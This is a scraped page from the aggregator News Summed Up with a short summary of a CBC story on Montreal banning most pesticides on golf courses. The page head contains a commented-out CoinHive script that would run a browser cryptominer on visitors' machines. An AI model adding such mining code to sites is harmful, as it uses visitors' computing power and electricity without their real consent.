

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newssummedup.com/summary/Montreal-drives-for-greener-golf-courses-by-banning-most-pesticides-ijmsg9
body_size: 18808
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="1xMoxgFYb5dfalaTVmX5GU0txHLa7H7s69gx41Ut" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Montreal will become the first jurisdiction in Canada to legislate and regulate on golf course pesticide use after a decision to ban most pesticides at ..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/ijmsg9" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Montreal drives for greener golf courses by banning most pesticides" />
    <meta property="og:image"              content="https://www.mcgill.ca/channels/files/channels/styles/wysiwyg_large/public/channels/image/pexels-filiamariss-14169970.jpg?itok=19OUc8Kz" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Montreal drives for greener golf courses by banning most pesticides" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Montreal drives for greener golf courses by banning most pesticides">
    <meta name="twitter:description" content="Montreal will become the first jurisdiction in Canada to legislate and regulate on golf course pesticide use after a decision to ban most pesticides at golf courses across the city starting next year.
Golf courses, which were previously exempt from certain pesticide restrictions, will face fines for non-compliance.
He told CBC News that municipalities are increasingly beefing up regulations surrounding pesticides, often surpassing federal rules.
Chlorothalonil is often used on vegetables, he said, but also on golf courses to protect turf grass from diseases.
But, he added, golfers want lush green golf courses, which are created with a lot of fertilizer and watering.">
    <meta name="twitter:image" content="https://www.mcgill.ca/channels/files/channels/styles/wysiwyg_large/public/channels/image/pexels-filiamariss-14169970.jpg?itok=19OUc8Kz">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Montreal drives for greener golf courses by banning most pesticides - News Summed Up </title>
       <link href="https://www.newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://www.newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://www.newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://www.newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://www.newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://www.newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://www.newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://www.newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://www.newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://www.newssummedup.com/summary/Montreal-drives-for-greener-golf-courses-by-banning-most-pesticides-ijmsg9">
                                           <img class="card-img imgsize" src="https://www.mcgill.ca/channels/files/channels/styles/wysiwyg_large/public/channels/image/pexels-filiamariss-14169970.jpg?itok=19OUc8Kz"  onerror='this.src="https://www.newssummedup.com/images/no_photo.png";' alt="Montreal drives for greener golf courses by banning most pesticides" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://www.newssummedup.com/summary/Montreal-drives-for-greener-golf-courses-by-banning-most-pesticides-ijmsg9">
                                                           <h1 class="card-title cardtitle"> Montreal drives for greener golf courses by banning most pesticides</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2024-06-14/>
                                                           <meta itemprop="dateModified" content=2024-06-14/>
                                                             <p><small>June 14, 2024 06:30 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://www.newssummedup.com/summary/St%C3%A9phane-Dion-How-the-conquest-of-New-France-paved-the-way-for-co-operation-llpp98" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://s.yimg.com/ny/api/res/1.2/uuJEneSSPzVGSyhvOQ9tdQ--/YXBwaWQ9aGlnaGxhbmRlcjt3PTEyMDA7aD05MDA7Y2Y9d2VicA--/https://media.zenfs.com/en/national_post_articles_198/180fce4f701662bf5caf44c8e3014128" onerror='this.src="https://www.newssummedup.com/images/no_photo.png";' alt="St&eacute;phane Dion: How the conquest of New France paved the way for co-operation" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://www.newssummedup.com/summary/St%C3%A9phane-Dion-How-the-conquest-of-New-France-paved-the-way-for-co-operation-llpp98" >St&eacute;phane Dion: How the conquest of New France paved the way for co-operation</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://ca.news.yahoo.com/st-phane-dion-conquest-france-110058279.html">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://www.newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="National Post"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="National Post"/>
                                           <meta itemprop="datePublished" content="2026-01-29" />
                                           <meta itemprop="dateModified" content="2026-01-29" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://www.newssummedup.com/summary/Celestica-stock-sinks-over-15-as-Canadian-tech-firm-boosts-spending-plan-gqt3bx" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://s.yimg.com/ny/api/res/1.2/CQ.ecIvhczGQVeC8.uT_qg--/YXBwaWQ9aGlnaGxhbmRlcjt3PTEyMDA7aD04MDA-/https://d29szjachogqwa.cloudfront.net/images/2026-01/c375947c-ef4b-4afa-8276-59c0e9683d48" onerror='this.src="https://www.newssummedup.com/images/no_photo.png";' alt="Celestica stock sinks over 15% as Canadian tech firm boosts spending plan" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://www.newssummedup.com/summary/Celestica-stock-sinks-over-15-as-Canadian-tech-firm-boosts-spending-plan-gqt3bx" >Celestica stock sinks over 15% as Canadian tech firm boosts spending plan</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://ca.finance.yahoo.com/news/celestica-stock-sinks-over-15-as-canadian-tech-firm-boosts-spending-plan-175553829.html">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://www.newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="CBC News"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="CBC News"/>
                                           <meta itemprop="datePublished" content="2026-01-29" />
                                           <meta itemprop="dateModified" content="2026-01-29" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://www.newssummedup.com/summary/Tis-the-season-for-broken-water-mains-ekxdfr" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://bloximages.newyork1.vip.townnews.com/kpcnews.com/content/tncms/assets/v3/editorial/0/18/018959ac-e00d-4cc8-9470-659616552c71/697b96a0dc1cc.image.jpg?crop=1703%2C894%2C0%2C160&amp;resize=1200%2C630&amp;order=crop%2Cresize" onerror='this.src="https://www.newssummedup.com/images/no_photo.png";' alt="Tis the season for broken water mains" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://www.newssummedup.com/summary/Tis-the-season-for-broken-water-mains-ekxdfr" >Tis the season for broken water mains</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.kpcnews.com/thestar/article_4427c515-213f-4172-a5e8-3771bc5b0988.html">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://www.newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="thestar"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="thestar"/>
                                           <meta itemprop="datePublished" content="2026-01-29" />
                                           <meta itemprop="dateModified" content="2026-01-29" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://www.newssummedup.com/summary/Misleading-videos-on-social-media-are-targeting-travellers-to-Canada-for-FIFA-World-Cup-izgry6" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://images.radio-canada.ca/q_auto,w_635/v1/ici-info/16x9/fifa-worldcup-canada.png" onerror='this.src="https://www.newssummedup.com/images/no_photo.png";' alt="Misleading videos on social media are targeting travellers to Canada for FIFA World Cup" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://www.newssummedup.com/summary/Misleading-videos-on-social-media-are-targeting-travellers-to-Canada-for-FIFA-World-Cup-izgry6" >Misleading videos on social media are targeting travellers to Canada for FIFA World Cup</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://ici.radio-canada.ca/rci/en/news/2224338/misleading-videos-on-social-media-are-targeting-travellers-to-canada-for-fifa-world-cup">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://www.newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="CBC News"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="CBC News"/>
                                           <meta itemprop="datePublished" content="2026-01-29" />
                                           <meta itemprop="dateModified" content="2026-01-29" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.mcgill.ca/channels/channels/news/montreal-drives-greener-golf-courses-banning-most-pesticides-357702"  itemprop="url" >
                <img class="card-img-top" src="https://www.mcgill.ca/channels/files/channels/styles/wysiwyg_large/public/channels/image/pexels-filiamariss-14169970.jpg?itok=19OUc8Kz" alt="Montreal drives for greener golf courses by banning most pesticides" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.mcgill.ca/channels/channels/news/montreal-drives-greener-golf-courses-banning-most-pesticides-357702">
                    <h1 class="card-title" style="color:#000000;">Montreal drives for greener golf courses by banning most pesticides</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Montreal will become the first jurisdiction in Canada to legislate and regulate on golf course pesticide use after a decision to ban most pesticides at golf courses across the city starting next year.
Golf courses, which were previously exempt from certain pesticide restrictions, will face fines for non-compliance.
He told CBC News that municipalities are increasingly beefing up regulations surrounding pesticides, often surpassing federal rules.
Chlorothalonil is often used on vegetables, he said, but also on golf courses to protect turf grass from diseases.
But, he added, golfers want lush green golf courses, which are created with a lot of fertilizer and watering.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.mcgill.ca/channels/channels/news/montreal-drives-greener-golf-courses-banning-most-pesticides-357702" >CBC News </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2024-06-14/>
                    <meta itemprop="dateModified" content=2024-06-14/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
